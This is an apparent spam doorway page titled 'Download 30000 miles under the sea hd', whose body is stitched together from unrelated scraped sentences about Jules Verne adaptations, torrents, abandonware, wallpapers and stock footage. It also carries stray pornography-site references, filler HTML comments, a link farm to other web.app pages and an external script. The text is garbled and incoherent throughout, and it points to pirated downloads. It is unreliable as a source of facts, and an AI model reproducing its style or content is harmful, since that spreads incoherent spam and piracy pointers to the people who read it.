

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/1350.html
body_size: 2764
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/1350.html" /><title>Download 30000 miles under the sea hd</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- zeodumpvanc --><div class="miecarcheo"></div><div class="rerubest" id="riddlana"></div><!-- asanti --><!-- ketkdico --><!-- feeenudy --><!-- stepamer --><div class="ranmantmasc"></div><!-- deporna --><div class="ganggesra" id="pomerbull"></div><!-- lidmistcong --><!-- piehyfea --><div class="galliro"></div><h1>Download 30000 miles under the sea hd</h1><!-- zeodumpvanc --><div class="miecarcheo"></div><div class="rerubest" id="riddlana"></div><!-- asanti --><!-- ketkdico --><!-- feeenudy --><!-- stepamer --><p>On the other hand, a number of submarines have successfully got to the north pole from underwater. Aronnaux and sean lawlor as the misanthropic captain nemo. It also stars natalie stone, kerry washington, and kim little. Feature films episode guides, cartoon characters and crew lists. Watch video twenty thousand miles under the sea on redtube, home of free gay porn videos and blowjob sex movies online. I was childish and unfair to you, my only friend i regret, but now its too late i cant show you anymore, the things ive learned from you. Free download latest sea creature hd desktop wallpapers, wide most popular ocean animal star fish images high resolutions, dolphin, octopus photos and pictures images, marine animals, ocean animals, deep sea. Download over 2,102 underwater animals royalty free stock video footage and more. Under the sea free vector art 15,328 free downloads. Walter in 1991, made available by project gutenberg. Karlik a tovarna na cokoladu online ke zhlednuti hd. Release dates 4 also known as aka 10 release dates usa 9 september 2007. Not to mention rumors which agitated the maritime population, and excited the public mind, even in the interior of continents, seafaring men. Jun 16, 2018 30,000 leagues under the sea is a really terrible movie.</p> <p>An american frigate, tracking down a ship sinking monster, faces not a living creature but an incredible invention a. Download 20000 leagues under the sea 1954 torrent or any other torrent from category. Once again at the helm of his fearsome, wildly advanced vessel, the nautical madman. With lorenzo lamas, sean lawlor, natalie stone, kim little. Vingt mille lieues sous les mers 1871 french edition at the digital library of the national library of france.</p> <p>The nautilus submarine and even captain nemo himself have also crossed the barrier between the disneyverse and the marvel universe. A league is about 4 kilometers, so 10,000 leagues is about 40,000 kilometers or 25,000 miles, if you prefer. Mar 26, 2007 a league is about 4 kilometers, so 10,000 leagues is about 40,000 kilometers or 25,000 miles, if you prefer. Adapated from a story by manga artist shotaro ishinomori. This was the movie that defined steampunk for me before the genre was defined in the 21st century. Not to mention rumors which agitated the maritime population, and excited the public mind, even in the interior of continents, sea.</p> <p>Personal project, created in honour of the great and visionary writer jules verne and his incredibile story of 20. Every player is captain nemo in this exciting dimensional game. Free download latest sea creature hd desktop wallpapers, wide most popular ocean animal star fish images high resolutions, dolphin, octopus photos and pictures images, marine animals, ocean animals, deep sea, underwater, sea life, star fish, dolphin, octopus, algae. Production information about kaitei sanman mile 30,000 miles under the sea, thirty thousand miles under the sea, produced by toei company ltd. Then i noticed it was directed by gabriel bologna and i thought that was a logical place to start. Wavering between genius and madness, nemo has launched a. The films storyline is based on the novel twenty thousand. Born in the french river town of nantes, verne had a lifelong passion for the sea.</p> <p>After discovering that bologna sausage is finely ground or hashed, contains lard, and only vaguely. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. Download 20,000 leagues under the sea my abandonware. Kaitei sanman mile 30,000 miles under the sea, thirty. Nautilus 20 000 miles under the sea 1978, vinyl discogs. Free sea animal stock video footage 7,392 free downloads. Looney tunes foghorn leghorn on the farm classic cartoon compilation. Both 2d and 3d versions of the film are contained on the same disc. Captain nemo goes even deeper into insanity in this mesmerizing fantasy tale. Free sea animal stock video footage licensed under creative commons, open source, and more.</p> <p>Players race their nautilus from start to home portland on a wheel and you control the gunboatsrotate the gunboats to sink an opponentbe the first player to sail the nautilus to home port and win the game. Also published on amiga, amstrad cpc and atari st, this adventure game is abandonware and is set in a licensed title, submarine, steampunk and puzzle elements. Sea creature wallpapers free download hd latest ocean fish. Most recently, a 4k hd streaming video has also been released via itunes.</p> <p>Under the sea to 3d bluray on a region free, bd25 disc inside a blue keepcase with a lenticular slipcover. Btw, in jules vernes book 20,000 leagues under the sea, the 20,000 leagues refers to the horizontal distance that the submarine traveled, not the depth it reached. And besides, be happy that this song isnt 3 minutes long xd. Isamu and angels observation boat see through is a punning reference to the sea view in irwin allens 1961 film voyage to the bottom of the sea.</p> <p>Jan 24, 2009 download 20000 leagues under the sea 1954 torrent or any other torrent from category. So far, south pole has only been reached by travel on the surface. Watch 30,000 leagues under the sea full movie free online. Download karlik a tovarna na cokoladu v hd kvalite.</p> <p>It starts by asking which version viewers prefer before switching to a standard main menu window with a photo still and music. Twenty thousand leagues under the sea delta academy of. Climb aboard the nautilus and into a strange undersea world of spellbinding adventure with shipwrecked survivors who have been taken captive by the mysterious captain nemo. It is a modern update on the classic 1870 book 20,000 leagues under the sea by jules verne, and stars lorenzo lamas as lt. Dec 16, 20 the nearest open sea to the south pole, too, is the bay of whales, located 800 miles away from it 7. A compilation of footage that was captured during the 3 weeks of my road trip around the west coast in mayjune 2010. The unhinged captain nemo uses his hightech submarine to exact revenge on the world above the oceans surface in this update on the scifi classic. Miles under the sea is a solo project made by archain camilo, on 02022017. Sea mile definition of sea mile by the free dictionary. This book is available for free download in a number of formats including epub, pdf, azw, mobi and more. Pure blue water in the pool with light reflections. The oceans during the late 186092s are no longer safe.</p> <p>Sea creature wallpapers free download hd latest ocean. Pornstars in hd sex videos free to download and mobile ready. In 1868, rumors of a sea monster attacking ships in the pacific ocean have disrupted shipping lanes. In 1988, coktel vision publishes 20,000 leagues under the sea on dos. Not to mention rumours which agitated the maritime population and excited the public mind, even in the interior of continents, seafaring men were particularly excited. Sailors have returned to port with stories of a vicious. Wavering between genius and madness, nemo has launched a deadly crusade across the seven seas.</p><!-- zeodumpvanc --><div class="miecarcheo"></div><div class="rerubest" id="riddlana"></div><!-- asanti --><!-- ketkdico --><a href="https://punilithin.web.app/941.html">941</a> <a href="https://punilithin.web.app/1533.html">1533</a> <a href="https://punilithin.web.app/375.html">375</a> <a href="https://punilithin.web.app/1032.html">1032</a> <a href="https://punilithin.web.app/29.html">29</a> <a href="https://punilithin.web.app/671.html">671</a> <a href="https://punilithin.web.app/1357.html">1357</a> <a href="https://punilithin.web.app/302.html">302</a> <a href="https://punilithin.web.app/1598.html">1598</a> <a href="https://punilithin.web.app/60.html">60</a> <a href="https://punilithin.web.app/234.html">234</a> <a href="https://punilithin.web.app/1486.html">1486</a> <a href="https://punilithin.web.app/187.html">187</a> <a href="https://punilithin.web.app/1059.html">1059</a> <a href="https://punilithin.web.app/431.html">431</a> <a href="https://punilithin.web.app/160.html">160</a> <a href="https://punilithin.web.app/1311.html">1311</a> <a href="https://punilithin.web.app/593.html">593</a> <a href="https://punilithin.web.app/246.html">246</a> <a href="https://punilithin.web.app/973.html">973</a> <a href="https://punilithin.web.app/704.html">704</a> <a href="https://punilithin.web.app/139.html">139</a> <a href="https://punilithin.web.app/690.html">690</a> <a href="https://punilithin.web.app/172.html">172</a> <a href="https://punilithin.web.app/363.html">363</a> <a href="https://punilithin.web.app/1590.html">1590</a> <a href="https://punilithin.web.app/737.html">737</a> <a href="https://calhnodonmoi.web.app/1180.html">1180</a> <a href="https://lesscompchowsvogt.web.app/107.html">107</a> <a href="https://batecdipu.web.app/1146.html">1146</a> <a href="https://percecontsom.web.app/468.html">468</a> <a href="https://ucsakersver.web.app/139.html">139</a> <a href="https://meadfarmhardsexp.web.app/255.html">255</a> <a href="https://distrytedse.web.app/1115.html">1115</a><!-- zeodumpvanc --><div class="miecarcheo"></div><div class="rerubest" id="riddlana"></div><!-- asanti --><!-- ketkdico --><!-- feeenudy --><!-- stepamer --></body></html>